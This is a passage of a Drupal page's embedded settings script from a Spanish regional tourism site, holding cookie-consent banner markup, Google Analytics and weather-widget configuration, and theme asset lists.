py.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/es\/views\/ajax","ajaxViews":{"views_dom_id:8fa99945c451f17a1ee37f4b4dc443a3":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1149","view_base_path":"agenda","view_dom_id":"8fa99945c451f17a1ee37f4b4dc443a3","pager_element":0}}},"urlIsAjaxTrusted":{"\/es\/views\/ajax":true,"\/es\/taxonomy\/term\/1149":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar preferencias\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e9cnicas","description":"Las cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edticas","description":"Las cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
